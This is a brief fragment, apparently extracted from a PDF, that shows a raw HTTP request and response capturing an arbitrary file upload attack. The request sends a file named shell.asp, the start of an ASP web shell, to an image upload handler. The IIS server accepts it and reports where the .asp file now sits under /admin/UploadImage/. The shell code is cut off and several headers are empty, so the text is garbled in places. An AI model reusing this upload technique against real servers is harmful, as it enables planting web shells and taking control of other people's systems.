 POST /Handle dir=image HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------31520738206608294394097532734
Content-Length: 790
Origin
Connection: close
Referer:
Cookie:
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
-----------------------------31520738206608294394097532734
Content-Disposition: form-data; name="localUrl"
C:\fakepath\shell.asp
-----------------------------31520738206608294394097532734
Content-Disposition: form-data; name="imgFile"; filename="shell.asp"
Content-Type: application/octet-stream
<%
Response.CharSet = "UTF-8"
If Request.ServerVariables("REQUEST_METHOD")="GET" And
Request
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=gb2312
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 22 Mar 2021 16:38:26 GMT
Connection: close
Content-Length: 77
{"error":0,"message":null,"url":"/admin/UploadImage/
6_6191.asp"}